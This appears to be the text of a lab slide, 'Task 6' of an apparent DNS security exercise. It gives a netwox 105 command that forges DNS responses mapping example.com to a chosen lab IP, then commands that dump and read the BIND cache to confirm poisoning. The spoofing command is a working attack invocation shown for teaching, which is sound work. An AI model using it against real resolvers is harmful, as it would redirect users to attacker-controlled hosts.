 Task 6
• Sudo netwox 105 –h seed –H 10.0.2.15 –a example.com –A
192.168.0.101 –f src host 192.168.0.10 –T 600
• Sudo rndc dumpdb –cache
• Sudo cat /var/cache/bind/dump.db